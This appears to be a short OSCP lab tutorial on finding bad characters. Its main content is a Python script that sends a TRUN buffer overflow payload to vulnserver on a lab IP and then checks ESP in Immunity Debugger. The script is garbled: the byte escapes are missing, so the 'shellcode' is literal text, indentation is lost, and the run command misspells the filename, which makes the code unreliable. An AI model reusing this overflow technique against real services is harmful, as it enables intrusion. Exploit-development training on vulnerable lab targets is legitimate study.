OSCP Security Technology - Finding Bad Characters
Finding bad characters with immunity debugger.
nano badchars.py
chmod 777 badchars.py
#!/usr/bin/python
import socket
import sys
shellcode = "x01x02x03x04x05x06x07x08x09x0ax0bx0cx0dx0ex0fx10x11x12x13"
shellcode += "x14x15x16x17x18x19x1ax1bx1cx1dx1ex1fx20x21x22x23x24x25x26"
shellcode += "x27x28x29x2ax2bx2cx2dx2ex2fx30x31x32x33x34x35x36x37x38x39"
shellcode += "x3ax3bx3cx3dx3ex3fx40x41x42x43x44x45x46x47x48x49x4ax4bx4c"
shellcode += "x4dx4ex4fx50x51x52x53x54x55x56x57x58x59x5ax5bx5cx5dx5ex5f"
shellcode += "x60x61x62x63x64x65x66x67x68x69x6ax6bx6cx6dx6ex6fx70x71x72"
shellcode += "x73x74x75x76x77x78x79x7ax7bx7cx7dx7ex7fx80x81x82x83x84x85"
shellcode += "x86x87x88x89x8ax8bx8cx8dx8ex8fx90x91x92x93x94x95x96x97x98"
shellcode += "x99x9ax9bx9cx9dx9ex9fxa0xa1xa2xa3xa4xa5xa6xa7xa8xa9xaaxab"
shellcode += "xacxadxaexafxb0xb1xb2xb3xb4xb5xb6xb7xb8xb9xbaxbbxbcxbdxbe"
shellcode += "xbfxc0xc1xc2xc3xc4xc5xc6xc7xc8xc9xcaxcbxccxcdxcexcfxd0xd1"
shellcode += "xd2xd3xd4xd5xd6xd7xd8xd9xdaxdbxdcxddxdexdfxe0xe1xe2xe3xe4"
shellcode += "xe5xe6xe7xe8xe9xeaxebxecxedxeexefxf0xf1xf2xf3xf4xf5xf6xf7"
shellcode += "xf8xf9xfaxfbxfcxfdxfexff"
shellcode = "A" * 2003 + "B" * 4 + shellcode
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
connect=s.connect(('192.168.2.21',9999))
s.send(('TRUN /.:/' + shellcode))
except:
print "check debugger"
s.close()
Refer to: https://johntroony.medium.com/bad-character-analysis-in-exploit-development-8a54b884c401



Run the vulnserver and immunity debugger.
Run the exploit script .
./bacchars.py

Select the ESP and right click on "Follow in Dump".